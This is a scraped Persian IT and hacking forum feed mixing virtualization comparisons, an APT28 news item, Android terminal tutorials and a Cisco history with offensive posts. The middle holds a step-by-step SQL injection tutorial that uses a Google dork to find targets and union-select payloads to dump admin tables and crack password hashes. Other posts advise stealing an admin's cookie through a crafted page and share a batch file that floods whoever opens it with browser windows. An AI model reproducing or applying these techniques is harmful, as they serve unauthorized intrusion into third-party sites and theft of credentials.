درباره برنامه سیتریکس Citrix XenApp سیتریکس محصول نرم افزاری شرکت XEN می باشد. این محصول نتیجه ایده دسترسی نرم افزارها از طریق شبکه و اینترنت بوده است. این مهم از طریق پروتکل ICA صورت می گیرد و سیتریکس امکان دسترسی به نرم افزار را از این طریق برای کاربران راه دور فراهم می کند. اگر بخواهیم به طور ساده کارکرد سیتریکس را شرح دهیم باید بگوییم امکانات آن شباهت بسیاری به ترمینال سرویس (Remote Desktop ) ویندوز دارد با این تفاوت که سیتریکس به جای دسترسی به دیسک تاپ ویندوز، فقط خود نرم افزار را در اختیار کاربر قرار می دهد. پروتکل ICA بهینه شده پروتکل RDP است که امکان دسترسی به نرم افزارها را بدون در نظر گرفتن نوع سیستم عامل و با استفاده از یک پهنای باند کم برای کاربران راه دور فعال می کند. به غیر از دسترسی به نرم افزار از طریق یک پهنای باند کم (حداقل۵۶Kbps ) یکی دیگر از خصوصیت مهم سیتریکس این است که امکان دسترسی به نرم افزارهای ویندوزی را در سیستم عامل های غیر ویندوزی مانند لینوکس فراهم می کند. در چند دهه گذشته کامپیوترهای Desktop جایگاه ویژه ای را در انجام امور حساس و عملیاتی اکثر شرکت ها بخود اختصاص داده اند و همین امر باعث شده تا برای نگهداری، ارتقا و تنظیم برنامه ها بر روی آنها وقت و هزینه گزافی صرف گردد. این امر در شرکت های بزرگ محسوس تر است. خوشبختانه روندی که از چند سال پیش در خصوص استفاده فزاینده از سرورهای متمرکز (Application Servers) برای ارائه برنامه ها به کاربران و بهره گیری از قابلیتهای پروتکل وب شروع شده، راهکار مناسبی برای استفاده بهینه و کم هزینه پیش رو نهاده است. در این روش کاربران با استفاده از برنامه های سبک و کم هزینه مرورگرها (Browsers) امکان اتصال و اجرای تمامی برنامه های تحت وب را بدون محدودیت های مکانی پیدا می کنند. شرکت هایی که تماماً یا اکثر برنامه های خود را برای محیط غیر وب، مانند ویندوز، Mainframe و یا حتی DOS خریداری و یا نوشته اند و یا از سیستم های متفاوت بهره برده اند، برای بکارگیری وب میبایست برنامه های خود را کد نویسی مجدد نمایند که این امر هزینه بسیار زیادی را به سازمان تحمیل می کند و در بعضی موارد هم ممکن است که این تغییر کلاً امکان پذیر نباشد. از طرفی برنامه های تحت وب میبایست برای مقابله با نفوذ هکرها و جلوگیری از سرقت اطلاعات کاملا طراحی و تست شده باشند. با توجه به نیاز بازار به حل این مسئله، از چند سال پیش شرکت Citrix با ارائه مجموعه ای از سرورهای تخصصی امکان اتصال و استفاده از تمامی برنامه های مختلف را از طریق وب و پروتکل http برای کاربران شبکه های LAN و اینترنت بدون نیاز به تغییر در سورس برنامه های موجود فراهم آورده است. برای مثال، برنامه Citrix Presentation Server بعنوان بهترین روش برای دسترسی و اجرای تمامی برنامه های تحت ویندوز، یونیکس، لینوکس و Mainframe توسط شرکت های بزرگ و کوچک در سطح جهان بکار گرفته شده است و کاربران از هر طریقی می توانند بدون اینکه نیازی به تغییر در برنامه های اصلی باشد آنها را اجرا نمایند، و البته امنیت آنها را نیز در سطح استانداردهای موجود تامین نماید. (وی ام ویر) VMware یا Virtual Machine ware نرم افزار ماشین مجازی، نرم افزاری قدرتمند برای توسعه دهندگان نرم افزارها و مدیران سیستم و كسانی است كه می خواهند در ساختار نرم افزاری شان تغییراتی اساسی بدهنداست. این نرم افزار با قدمت بیش از ۵ سال و برنده شدن برخی جوایز محصولات نرم افزاری، توسعه دهندگان نرم افزار را قادر می كند، پیچیده ترین برنامه های تحت شبكه را كه در سیستم عامل های ویندوزهای مایكروسافت، مکنتاش اپل,Linux(لینوکس) یا Net ware(نت ویر)اجرا می شوند را روی تنها یك رایانه Desktop، اجرا كنند که این قابلیت در کنار برخی قابلیت های دیگر این برنامه از VMware یك وسیله ضروری برای توسعه دهندگان IT و مدیران سیستم ها ساخته است. ایستگاه های كاری VMwareاین ایستگاه كاری با فعال سازی چند سیستم عامل و برنامه های كاربردی مربوط به آنها به طور همزمان روی یك ماشین فیزیكی منفرد عمل می كندو سیستم عاملها به همراه نرم افزارهای كاربردیشان در ماشین مجازی همگی روی یك قطعه از سخت افزار نشسته اند. لایه مجازی سازی VMware، منابع سخت افزار فیزیكی را به منابع ماشین مجازی می نگارد به طوری كه انگار هر ماشین مجازی، پردازنده، حافظه و دیسك و ابزارهای o/I ویژه خود را دارد و همگی آنها مطابق استاندارد رایانه های X86هستند. به كمك ایستگاه كاری VMware میتوان شبكه های مجازی پیچیده ای راه اندازی کرد و انواع نرم افزارها را در بسیاری از محیط ها به طور همزمان اجرا كرد و تمامی این موارد را میتوان تنهاروی یک سیستم انجام داد. با استفاده از این برنامه می توان بدون نیاز به انجام عملیات پارتیشن بندی دوباره دیسك و سیستم عاملی جدید نصب كرد و بدون نیاز به بوت کردن رایانه می توان بین سیستم عاملهای نصب شده روی رایانه جابه جا شد یا سوئیچ كرد. نصب VMware روی رایانه رومیزی(Desktop)اولین گام برای انتقال ساختار IT موجود به یك ساختار مجازی است. با ایستگاه كاری VMware ساده كردن عملیات توسعه و تست نرم افزار، سرعت بخشیدن به توسعه برنامه های كاربردی، سازگاری برنامه های كاربردی و اجرای عملی مهاجرت از یك سیستم عامل به سیستم عامل دیگر تضمین می شود. این نرم افزار همچنین امكان آگاهی از زیان های احتمالی برای شبكه یا سایر نرم افزارهای كاربردی را در صورت تعویض سیستم عامل ودیگر نقل و انتقال ها توسط این برنامه را به شما می دهد. Microsoft® Hyper-V™ Server 2008 R2 نرم افزار Microsoft® Hyper-V™ Server 2008 R2 یک نرم افزار مستقل قابل اعتماد و بهینه سازی شده برای فناوری مجازی سازی یا همان Virtualization است که بر اساس آن با تعریف ماشین های مجازی این امکان فراهم میشود تا سیستم عاملهای مختلف بطور همزمان بر روی یک رایانه اجرا شوند. این فناوری که Hypervisor نامیده میشود حاوی تکنولوژی مجازیسازی برای نسخه سرور است و بروزرسانی عمدهای در ویندوز سرور ماکروسافت محسوب میگردد قبلاً با نام Viridian شناخته میشد این ابزار مجازیسازی برای ویندوز سرور 2008 میباشد. این فناوری بشدت از سوی سازمانها و شرکتها مورد استقبال قرار گرفت زیرا کمک بسیار خوبی به کاهش هزینهها نموده و عدم وابستگی به سختافزار را بهمراه افزایش کارائی در مراکز داده و محیطهای IT بهمراه خواهد آورد. این مجازی ساز کاملا مناسب برای مجازی سازی ویندوز سرور های ماکروسافت میباشد و شما مییتوانید بهترین انتظار کارایی ویندوز مجازی شده را از اینمجازی ساز داشته باشید. فضای مورد نیاز برای استقرار نرم افزار ( FootPrint ) - VMware: در صورتی که از نسخه رایگان ESXi استفاده شود تنها به ۷۰MB فضا نیاز دارد . - Microsoft Hyper-V: در صورتی که به صورت Server Core Only استفاده شود به ۲GB و در صورتی که از Full Windows Installation استفاده شود به ۱۰GB فضا نیاز است . - Citrix Xen Server: فضای مورد نیاز این نرم افزار به طور ثابت ۱٫۸GB می باشد . سیستم عامل مورد نیاز برای اجرا VMware: نسخه رایگان ESXi بدون نیاز به سیستم عامل پایه عمل نموده و مستقیما با سخت افزار ارتباط برقرار می کند ، نسخه تجاری ESX بر پایه Red Hat Linux تغییر یافته توسط شرکت VMware عمل مینماید . Microsoft Hyper-V: این نرم افزار بر پایه سیستم عامل Microsoft Windows Server 2008 سرویس دهی می کند . Citrix Xen Server: این نرم افزار بر پایه سیستم عامل Linux NetBSD سرویس دهی می کند . درایور های سخت افزاری VMware: درایور ها بر اساس حجم انبوهی از تولید کننده ها در این نرم افزار قرار داده شده اند . Microsoft Hyper-V: درایور های استاندارد Windows . Citrix Xen Server: درایور های استاندارد Linux . مدیریت پیشرفته حافظه RAM VMware: قابلیت استفاده از حافظه بلا استفاده یک ماشین برای یک ماشین دیگر . Microsoft Hyper-V: این قابلیت وجود ندارد . Citric Xen Server: این قابلیت وجود ندارد . مدیریت پیشرفته فضای مورد استفاده (Storage ) VMware: امکانات پیشرفته ای از قبیل sVmotion به شما این امکان را میدهد که سرور مجازی را به صورت زنده و در حال سرویس دهی از یک SAN Storage به مکان دیگری انتقال دهید . Microsoft Hyper-V: چنین گزینه ای در این نرم افزار وجود ندارد . Citrix Xen Server: چنین گزینه ای در این نرم افزار وجود ندارد . سرعت انتقال اطلاعات هارد دیسک مجازی I/O VMware: بر اساس تکنولوژی سخت افزاری مورد استفاده محاسبه میگردد و عملا برابر با توان سخت افزاری می باشد . Microsoft Hyper-V: حد اکثر برابر با گلوگاه ( Bottleneck ) سیستم عامل Windows Server 2008 . Citrix Xen Server: حد اکثر برابر با گلوگاه ( Bottleneck ) سیستم عامل میزبان . انعطاف پذیری در اضافه نمودن منابع سخت افزاری VMware: امکان اضافه نمودن RAM و CPU در حالت فعال بدون نیاز به توقف سرور مجازی به شرطی که سیستم عامل میهمان پشتیبانی کند . امکان افزودن حجم هارد دیسک و یا یک هارد دیسک جدید در حالت فعال ، امکان اضافه نمودن کارت شبکه در حالت فعال و . . . Microsoft Hyper-V: امکان اضافه نمودن هارد دیسک جدید در حالت فعال . Citrix Xen Server: امکاناتی در این زمینه وجود ندارد . منبع: مهندسی شبکه وانیا
-
- VMware
- Microsoft Hyper-V
-
(و 1 مورد دیگر)
برچسب زده شده با :
-
حمله سایبری منتسب به روس ها، مسبب اختلال در عملکرد سامانه کنترل ترافیک هوایی متعلق به دولت سوئد اعلام شد. پیش ازاین، این اختلال در عملکرد، به یک طوفان خورشیدی نسبت داده شده بود. در نوامبر سال ۲۰۱۵، سازمان هواپیمایی کشوری سوئد در خبری اعلام کرد که یک طوفان خورشیدی سبب بروز اختلال در سامانه کنترل ترافیک هوایی این کشور شده است. همین موضوع سبب شد تا این سازمان بسیاری از پروازهای داخلی و خارجی فرودگاه های سوئدی را تعلیق کند. این موضوع بیش از یک ساعت ادامه پیدا کرد؛ اما به*تازگی گزارشی از یک شرکت نروژی منتشر شده است که این اختلال در عملکرد را به علت بروز یک حمله سایبری توسط گروه های روسی می داند، موضعی که البته هنوز به صورت رسمی تائید نشده است. مقامات سوئدی ادعا می کنند که موضوع این حمله سایبری را با ناتو در میان گذاشته اند و ناتو در حال بررسی این موضوع است. سوئدی ها مدعی هستند گروهی که مسئول انجام این حملات سایبری است، در ارتباط با واحد اطلاعات نظامی ارتش روسیه است. این گروه هکری روسی که apt28 یا طوفان پیاده نظام نام دارد، پیشتر متهم به انجام حملات سایبری به ترکیه، کشورهای عضو ناتو، اهداف سیاسی در اوکراین و برخی کشورهای دیگر شده است.
-
- حملات سایبری
- حملات سایبری سوئد
-
(و 3 مورد دیگر)
برچسب زده شده با :
-
از هر فرکتی استفاده کنید بالا میاره اما درست بالا نمیاره باید با کد نویسی زبان انتخوابی بستگی به زبان نوشته شده در دیفیس شما داره که در هر استایلی درست نشون بده برای این کار 2 راه هست یا اینکه به دیفیست استایل بدی css یا کل کد نویسیتو باید استایل بدی مثلا برای فیک کردن بکگراند باید از <body background:url('ادرس عکس'); background-size:100% 768px; background-attachment:fixed; background-repeat:no-repeat; font:13px BYekan; direction:rtl;> عکس شما هر اندازه ای باشه فیک صفحه میشه و در هر دیوایسی به خوبی نشون داده میشه صفحتون
-

بدستاوردن کوکی و رمز های ذخیره شده در هارد توسط مرورگر ها
GHOST پاسخی برای itone ارسال کرد در موضوع : سوال و جواب های امنیت سیستم های شخصی
شما باید بفهمید ادمین کیه بعد طبق آموزش ها که در انجمن موجود است صفحه ای کدنویسی کنید و به ادمین بدهید سایت بدهید و اگر اون وارد ادرسی که به ادئمنید ادید بشه کوکی گرفته میشه با اپدیت های جدید سیستم ها و مرور گر ها فکر نکنم دیگه امکان دزدیدن کوکی وجود داشته باشه بهتره دنبال راه دیگه ای باشی -
سلام به همه...!ا SQLامروز اومدم با هک سايت با باگ (اس کيو ال)ا sqlنکته:براي هک سايت باگ هاي مختلفي است اما ما با باگ اموزش ميدم نکته:براي فهميدن اين که سايت باگ (اس کيو ال) دارد يا نه اخر اسم ان بايد اين باشد faq.php?id=XX به جاي xx يک عدد است مثال: [Hidden Content]" براي اينکه مطما بشيم بايد در اخر ان ( ' ) حرف را بگزاريم و اينتر بزنيم حالا اگر ارور داد و در بين ارور ان اين حرف Sql بود قابل هک اما اگه نبود ول کن بريم سايت بعدي براي اينکه سايت هايي پيدا کنيم که faq.php?id=XX داشته باشد در گوگل سرچ کنيد inurl:"php?id=" حالا بيشتر سايت هايي که مياد تقريبا قابل هک است خوب بريم ادامه کار تا اينجا فرض ميکنيم در ارور حرف SQl بود 2________________________________ حالا در اخر اسم سايت ميزنيم +order+by+X-- به جاي "ايکس" اعدادي ميگزاريم تا اخرين عدد را پيدا کنيم مثلا عدد5 سايت سالمه 6سالمه 7سالمه 8سالمه 9ارور ميده پس بايد انقدر عدد بديم تا بفهميم اخرين ستون کدام است مثال [Hidden Content]-- 3____________________________________________ خوب حالا ميخواهيم بفهميم کدام ستون نفوظ پزير است ميزنيم +union+select+1,2,3,4,5,6,7,8,9,10-- از 1 شروع ميکنيم تا به اخرين عددي که در مرحله 2 پيدا کرديم مثال [Hidden Content],2,3,4,5,6,7,8,9,10-- در بالا ارور ميدهد چرا؟ بايد در قبل از 2 faq.php?id=2 يک (-)بزايم مثال [Hidden Content],2,3,4,5,6,7,8,9,10-- حالا در همان سايت يک جواب ميدهد که در اين جواب يک عدد است که اين عدد همان سوتون قابل نفوظ است 4__________________________________________________ براي پيدا کردن ورژن ديتل بيس ميزنيم +union+select+1,2,3,version(),5,6,7,8,9,10-- نکته:در بالا من حرف ورژن را به جاي 4 قرار دادم شما به جاي سوتون باز قرار دهيد (همان عدد که در قسمت 3 بدست اورديم گفتيم قابل نفوظ است) حالا جوابي ميايد به که ورژن را نوشته مثال [Hidden Content],2,3,version(),5,6,7,8,9,10-- 5____________________________________ بدست اوردن ديتا بيس +union+select+1,2,3,database(),5,6,7,8,9,10-- نکته:در بالا من حرف ديتا بيس را به جاي 4 قرار دادم شما به جاي سوتون باز قرار دهيد (همان عدد که در قسمت 3 بدست اورديم گفتيم قابل نفوظ است) حالا جوابي ميايد که ديتابيس را نوشته مثال [Hidden Content],2,3,database(),5,6,7,8,9,10-- 6___________________________________________ گرفتن تيبل ادمين اين مد را به اخر سايت اضافه ميکنيم تا نام :تيبل ها" را بدست اوريم +union+select+1,group_concat(table_name),3,4+from+information_schema.tables-- حالا نام تيبل ها به رديف مياد ما بايد بنبال اين تيبل ها بگرديم (admins,admin,user,users)يا نام هايي شبيه اين اگر اينجور نام هارا نجستيد ديگه سايت به درد نميخوره بايد برين يک سايت ديگه فرص کنيم حرف userبود name tabel admin sait = "user" 7__________________________________________ بدست اوردن "کولدومن"هاي ادمين اين کد را اخر سايت اضافه ميکنيم union+select+1,group_concat(column_name),3,4+from+informaion_schema.columns+where+table_Name=XXX-- XXXبه جاي نام "تيبل"که در مرحله 6 بدست اورديد وارد کنيد مثال union+select+1,group_concat(column_name),3,4+from+informaion_schema.columns+where+table_Name=user-- حالا نام تيبل هاي ادمين مياد 8_________________________________________________ بدست اوردن يوزر +union+select+1,C,3,4_from+T-- T=Name table ke be dast avadid C=name column ke be dast ovordid bedid ((کولدوم هاي زيادي بدست مياد براي بدست اوردن يوزر ان مولدووم هاي که نامشون شبيه يوزر است وارد کنيد)) 9__________________________________________________ بدست اوردن پسوورد +union+select+1,C,3,4_from+T-- T=Name table ke be dast avadid C=name column ke be dast ovordid bedid ((کولدوم هاي زيادي بدست مياد براي بدست اوردن يوزر ان کولدووم هاي که نامشون شبيه پسوورد هست را بدهيد است وارد کنيد)) 10_______________________________________ پسوردي که بدست مياد بشکل هاش کد مياد براي اينک کد به صورت صبيعي شود وارد سايت md5decrypter.co.uk شويد و هاش کد بدست امده را وارد کنيد
-
جابه جایی فایل از a به b کد: busybox mv a b کپی فایل از a به b کد: busybox cp a b حذف فایل a کد: busybox rm a ریبوت کد: reboot لیست تمام فایل های دایرکتوری کد: 1s لیست تمام فایل های /system/app کد: 1s /system/app لیست تمام فایل های دارای کلمه ی DARKSKIES کد: *1s *DARKSKIES هیستوری دستور های وارد شده توسط شما کد: history اطلاعات مونت کد: mount Mount '/system' as read-write کد: mount -o rw,remount -t yaffs2 /dev/block/mtdblock0 /system Mount '/system' as read-only کد: mount -o ro,remount -t yaffs2 /dev/block/mtdblock0 /system
- 3 پاسخ
-
- ترمینال
- آموزش حرفه ای ترمینال
- (و 5 مورد دیگر)
-
نام اصلی سیستم عامل کد: uname لینوکس برای شما یک نام تعریف کرده که میتوانید با دستور زیر آنرا مشاهده نمائید کد: whoami اگر میخواهید بفهمید گوشی چند مدت است روشن بوده است و چه کسانی لاگین کرده اند این کد رو بزنید ( البته برای فهمیدن ویروسی بودن سیستم عامل هم بسیار کار آمد است) کد: id وورد به دایرکتوری خاص کد: echo برای ورود به دایرکتوری اصلی کد: echo home مشاهده ی محتویات دایرکتوری اصلی کد: ls مشاهده ی محتویات یک مکان مشخص مثلا SD Card کد: ls sdcard آموزش ها ادامه دارد اسپم ندید
- 3 پاسخ
-
- ترمینال
- آموزش حرفه ای ترمینال
- (و 5 مورد دیگر)
-
دستور ls و سوییچ های اون توی این پست قصد دارم شما رو با کار کردن با دایرکتوری ها(پوشه ها) و فایل ها آشنا کنم. برای همین چندتا دستور مهم رو در این زمینه یاد میگیرید: دستور ls: از این دستور برای نمایش تمام فایل ها و دایرکتوری ها (در یه آدرس یا مسیر خاص) استفاده میکنیم. مثلا من میخوام ببینم محتویات درون مموری دستگاهم چیه؟ برای اینکار از این دستور استفاده میکنم. (وقتی ترمینال رو باز کردید دستور / cd رو وارد کنید و بعدش دستورات رو اجرا کنید) کد PHP: ls /mnt/sdcard در حالت کلی برای نمایش هر دایرکتوری X از این دستور استفاده کنید: کد PHP: ls /X/X/... البته اگر این دستور را بدون ذکر آدرس و یا مسیری بزنید کد PHP: ls برای شما محتویات اون پوشه ای رو که درش هستید نمایش میده. خب حالا یه چندتا از سوییچ های پراستفاده ی این دستور رو کار میکنیم: در لینوکس و اندروید وقتی ما میخوایم یه پوشه یا فایل رو مخفی کنیم به اول اسم اون یه نقطه "." اضافه میکنیم اینطوری اون فایل hidden میشه. اگر از سوییچ a- استفاده کنید میتونید فایل های مخفی رو هم ببینید: کد PHP: ls -a OR ls /x/x -a سوییچ l: این سوییچ بسیار کاربردی هستش و با ایون میتونید بعضی از خصوصیات فایل ها و پوشه ها رو مثل تاریخ ساخت و نوع اجازه دسترسی و ... ببینید. کد PHP: ls -l OR ls /x/x -l سوییچ s: با این سوییچ میتونید حجم هر فایل و پوشه رو ببینید.(البته برای دقیق تر شدن کار حجم رو به بایت نشنون میده!) کد PHP: ls -s OR ls /x/x -s اگر حرف s رو به صورت بزرگ یعنی S وارد کنید تمام فایل ها بر اساس حجمشون مرتب میشن. سوییچ x: این سوییچ میاد بر اساس نام محتویات رو لیست میکنه. کد PHP: ls -x سوییچ t: کد PHP: ls -t اینم بر اساس زمان ساخته شدن میاد و مرنب میکنه. دستور cd: از این دستور برای جابه جایی بین پوشه ها استفاده میکنیم. مثلا من میخوام برم به پوشه sdcard برم. خوب برای اینکار از این دستور رو وارد میکنم: کد PHP: cd /mnt/sdcard در حالت کلی برای رفتن به هر دایرکتوری X از این دستور استفاده میشه: کد PHP: cd /X/X... خوب حالا برای برگشت به عقب چی؟ یعنی ما مثلا به پوشه X رفتیم و حالا میخوایم به دایرکتوری بالاتر اون بریم.برای اینکار دو عدد نقطه جلوی دستور cd میزاریم(البته با یک فاصله!) کد PHP: cd .. برای مثال من میخوام برم به پوشه X و محتویاتش رو مشاهده کنم و سپس برگردم به جای خودم: کد PHP: cd X ls cd .. اگر دستور".. cd" رو چندین دفعه بزنید به پوشه / میرسید.در لینوکس و اندروید همه فایل های ما در یک پارتیشن به نام / ذخیره شده که پوشه ی root (ریشه) نامیده میشه. اگر دقت کنید ما در ویندوز اینطوری آدرس میدیم: کد PHP: C:/Windows/system 32 ولی در لینوکس اینطوری آدرس میدیم: کد PHP: /system این / در لینوکس دقیقا کار همون C در ویندوز رو انجام میده! دستور pwd: این دستور هم خیلی سادست.با اون میتونید بفهمید که در کدوم دایرکتوری هستید.و مسیر جاری رو به طور کامل نمایش میده. کد PHP: pwd دستور mkdir: از این دستور برای ساختن یک پوشه جدید استفاده میشه.مثلا من میخوام یه پوشه به اسم ashiyane بسازم.از این دستور استفاده میکنم: کد PHP: mkdir ashiyane در حالت کلی برای ساخت هر دایرکتوری با نام directory name اینطوری عمل میکنیم: کد PHP: mkdir directory name دستور date: خب این دستور همونطوری که از اسمش پیداست.تاریخ و ساعت رو نشون میده. کد PHP: date این دستور فقط یه سوییچ داره که اونهم -u هستش و با اون میتونید ساعت جهانی GMT رو ببینید. کد PHP: date -u البته مشابه این کامند ،دستوراتی دیگه ای هم هستن. برای مثال دستور cal برای نشون دادن تقویم هستش و کلی هم سوییچ داره که زیاد روش توضیح نمیدم و بهتره اگه خواستید خودتون برید سراغش. دستور nano دستور خیلی مهمی هستش و با این دستور میتونید یه فایل متنی txt ایجاد کنید و توش بنویسید. کد PHP: nano XXXXX.txt کافیه به جای XXXXX اسم فایل متنی دلخواه رو بزنید. فراموش نکنید که این دستور فایل متنی رو در پوشه ای که شما در اون قرار دارید میسازه. دستور stat با این دستور میتونید properties یه فایل یا پوشه رو ببینید.مثلا: تاریخ ساخت تاریخ ویرایش تاریخ modify محدوده دسترسی و اینکه در کدام قسمت سخت افزاری دیسک ذخیره شده! (سایز بلاک . IO بلاک و ...). //دستور مهمی هستش. به طور کلی برای هر فایل یا پوشه XXXX : کد PHP: stat XXXX توجه داشته باشید که قبل از استفاده از این دستور با دستور ls مطمئن شید که اون فایل در مسیر جاری که شما در اون هستید وجود داره. دستور clear این دستور برای پاک کردن و تمیز کردن ترمینال استفاده میشه و خیلی ساده هستش. کد PHP: clear یعنی خروجی دستورهایی که قبلا وارد کردید رو از صفحه پاک میکنه. دستور cp: از این دستور برای کپی کردن اطلاعات استفاده میشه.مثلا من میخوام از دایرکتوری system یه فایل به اسم yasser.txt رو در sdcard (مموری) خودم کپی کنم. کد PHP: cp /system/yasser.txt /mnt/sdcard/ در حالت کلی: کد PHP: cp [file's address] [the second directory address] دوستان توجه داشته باشید بعد از نوشتن cp یه فاصله بندازید . همچنین بعد از آدرس فایل یه فاصله دیگه بندازید وبعدش مسیر کپی شدن رو بنویسید.(در کل به فاصله ها دقت کنید) دستور mv: این دستور هم برای انتقال (move) کردن اطلاعات استفاده میشه. در اینجا هم مثل دستور بالا عمل کنید ولی به جای دستور cp از دستور mv استفاده کنید. کد PHP: mv /system/yasser.txt /mnt/sdcard/ در حالت کلی: کد PHP: mv [file's address] [the second directory address] دستور rm: از این دستور هم برای حذف (delete) کردن اطلاعات استفاده میشه.مثلا من میخوام فایل yasser.txt رو از sdcardخودم پاک کنم. کد PHP: rm /mnt/sdcard/yasser.txt ولی این دستور فقط برای حذف کردن فایل ها تعبیه شده.اگر میخواید یه پوشه یا دایرکتوری رو حذف کنید باید از سوییچ r- استفاده کنید.برای مثال برای پاک کردن پوشه untitled باید این دستور رو وارد کنید. کد PHP: rm /X/X/X untitled -r دستور rmdir: این دستور هم مثل دستور بالا عمل میکنه و یه پوشه رو حذف میکنه.(با سوییچ r- فرقی نداره) کد PHP: rmdir /X/X/X دستور df: این دستور پارتیشن های گوشی و میزان فضای آزاد اونهارو نشون میده. کد PHP: df دستور free: با این دستور میزان فضای Ram و Swap و میزان فضای آزاد اونها رو میتونید ببینید. کد PHP: free درباره این swap توی پست بعدی دقیق توضیح میدم. دستور pm install : با این دستور میتونید برنامه نصب کنید.خیلی آسونه. مثلا من الان یه برنامه به اسم androhelp.apk روی sdcard ام هست. چجوری باید نصبش کنم؟ کد PHP: cd /mnt/sdcard pm install androhelp.apk دیدید چقدر راحت بود؟ دستور htop: این دستور برای نشون دادن مقدار منابع گوشی مثل RAM - CPU -Swap بکار میره. کد PHP: htop دستور reboot: این دستور هم که از اسمش مشخصه برای ریبوت کردن دستگاه به کار میره. کد PHP: reboot موفق پیروز باشید
- 3 پاسخ
-
- ترمینال
- آموزش حرفه ای ترمینال
- (و 5 مورد دیگر)
-
خب در ابتدا که شما برنامه Terminal Emulator رو باز میکنید با این تصویر مواجه میشید: میبینید که توی اول هر خط یه شکلی مثل شکل $ وجود داره. خب این بیانگر اینه که شما فعلا یه user ساده هستید و دسترسی root ندارید. برای تغییر سطح دسترسی تون به s_uper user کافیه کامند su رو وارد کنید(گوشیتون باید روت شده باشه) میبینید که از طرف برنامه سو.پر یوزر از شما سوالی پرسیده میشه که شما باید Allow یا Grant رو بزنید. بعد از اون مشاهده میکنید که علامت $ به # تغییر کرده و این نشون میده که شما الان s.uper userهستید. و میتونید هرکاری که خواستید بکنید
- 3 پاسخ
-
- ترمینال
- آموزش حرفه ای ترمینال
- (و 5 مورد دیگر)
-
ترمینال چیست: محیطی است که بوسیله آن میتوان تمام قسمتهای لینوکس را با کد نویسی (دستور نویسی) هدایت کرد. محیط آن تقریبآ شبیه محیط Dos در ویندوز است ولی بسیار پیشرفته تر خط دستورات و آموزش های اَولیه برای ورود روی اینجا کلیک کنید. لینک دانلود از کافه بازار [Hidden Content]
-
- Terminal Emulator
- Terminal
- (و 7 مورد دیگر)
-

راهنمایی لطفا!
GHOST پاسخی برای marjane007 ارسال کرد در موضوع : سوال و جواب های بخش Trojan , Rat , Keylogger
درود start [Hidden Content] start [Hidden Content] start [Hidden Content] start [Hidden Content] start [Hidden Content] start [Hidden Content] start [Hidden Content] start [Hidden Content] start [Hidden Content] start [Hidden Content] به این توجه کن هرچی این کد ر خط یه بار هرچی این بیشتر باشه همون تعداد باز میشه الان اینو با فرمت BAT یا CMD یا NI دخیره بشه و وقتی کسی بازش کنه به تعداد خط که دستور نوشته براش صفحه باز میشه بجای اون آدرس هر آدرسی میتونی بنویسی -
تاریخچه لن بزاک و سندی لرنر (دارای مدرک لیسانس از دانشگاه ایالتی کالیفرنیا، فوق لیسانس اقتصادسنجی از دانشگاه کلرمونت و فوق لیسانسعلوم کامپیوتر از دانشگاه استنفورد)، زوجی که در بخش کامپیوتر دانشگاه استنفورد کار میکردند، Cisco را در سال ۱۹۸۴ تأسیس کردند. بزاک نرمافزار روترهای چند پروتکل را که توسط ویلیام یاگر(یک کارمند دیگر که کارش را سالها قبل از بزاک شروع کرده بود) نوشته شده بود تکمیل کرد. با وجود اینکه Cisco اولین شرکتی نبود که Router(رهیاب) طراحی و تولید میکرد، اولین شرکتی بود که یک Router چند پروتکل موفق تولید میکرد که اجازهٔ ارتباط بین پروتکلهای مختلف شبکه را میدهد. از زمانی که پروتکل اینترنت (IP) به یک استاندارد تبدیل شد، اهمیت Routerهای چند پروتکل کاهش یافت. امروزه بزرگترین روترهای Cisco طراحی شدهاند تا بستههای IP و فریمهای MPLS را هدایت کنند. در ۱۹۹۰، شرکت به سهامی عام تبدیل شد و سهام آن در بازار بورس نزدک عرضه شد. بزاک و لرنر با ۱۷۰ میلیون دلار از شرکت خارج شدند و بعد از مدتی جدا شدند. زمان انفجار اینترنت در ۱۹۹۹، Cisco شرکت Cerent واقع در کالیفرنیا را با قیمت ۷ میلیارد دلار خریداری کرد. این شرکت گرانترین خرید Cisco در آن زمان بود. تنها خرید گرانتر مربوط به ساینتیفیک آتلانتا میباشد. در اواخر مارس ۲۰۰۰، در اوج رشد دات کام، Cisco با ارزش مالی بالغ بر ۵۰۰ میلیارد دلار ارزشمندترین شرکت دنیا بود. در سال ۲۰۰۷ نیز با ارزشی بالغ بر ۱۶۵ میلیارد دلار همچنان یکی از ارزشمندترین شرکتها بود. با خرید شرکتهای دیگر، توسعهٔ داخلی و همکاری با دیگر شرکتها، Cisco به بازار بسیاری از قطعات دیگر شبکه (غیر از Router) راه پیدا کردهاست، مانند Ethernet Switching، دسترسی از راه دور، Routerهای شعبهای، شبکهٔ خودپردازهای بانکها، امنیت، fire wall، تلفن اینترنتی و غیره. در ۲۰۰۳، Cisco شرکت محبوب LinkSys تولید کنندهٔ سختافزار شبکه کامپیوتر را خریداری کرد و آن را در صدر تولید کنندههای قطعات مربوط به کاربران عادی گذاشت. «شرکت سیسکو سیستمز» (Cisco Systems) شرکت آمریکایی تولیدکنندهٔ تجهیزات شبکه (Network) است که مرکز آن در شهر سنخوزه، کالیفرنیا در ناحیه معروف به سیلیکان ولی در ایالت کالیفرنیا قرار دارد. این شرکت محصولات مربوط به شبکه و ارتباطات را طراحی میکند و با سه نام تجاری مختلف سیسکو، لینکسیس و ساینتیفیک آتلانتا به فروش میرساند. در ابتدا، سیسکو فقط روترهای چند پروتکل تولید میکرد ولی امروز محصولات سیسکو را در همه جا از اتاق نشیمن گرفته تا شرکتهای ارائه دهنده خدمات شبکه میتوان پیدا کرد. دید سیسکو این است «تغییر روش زندگی، کار، بازی و آموزش». شرکت سیسکو هم اکنون با ۵۱۴۸۰ کارمند دارای بازده ۲۸٫۴۸ میلیارد دلار در سال ۲۰۰۶ و سود خالص ۵٫۵۸ میلیارد دلار میباشد. شعار فعلی سیسکو این است: «به شبکه انسان خوش آمدید». شرکت سیسکو در سال ۲۰۰۳ موفق به دریافت جایزه ریاست جمهوری ران براون برای کیفیت عالی در روابط کارمندان و جامعه گردید. معاون ارشد شرکت سیسکو یک ایرانیتبار به نام [[محسن معظمی]] است[۱]. آموزش سیسکو در ۱۵۰ کشور دنیا مرکزهای آموزشی به منظور تعلیم افراد برای طراحی و نگهداری شبکههای کامپیوتری تأسیس کردهاست. سیسکو مدارکی را برای متخصصین در زمینههای مختلف شبکه ارائه میکند. که شامل این مدارک میشود: CCIE - Cico Certified Internetwork Expert (متخصص شبکه بندی سیسکو) CCNP - Cisco Certified Network Professional (حرفهای شبکه سیسکو) CCDP - Cisco Certified Design Professional (حرفهای طراحی سیسکو) CCIP - Cisco Certified Internetwork Professional 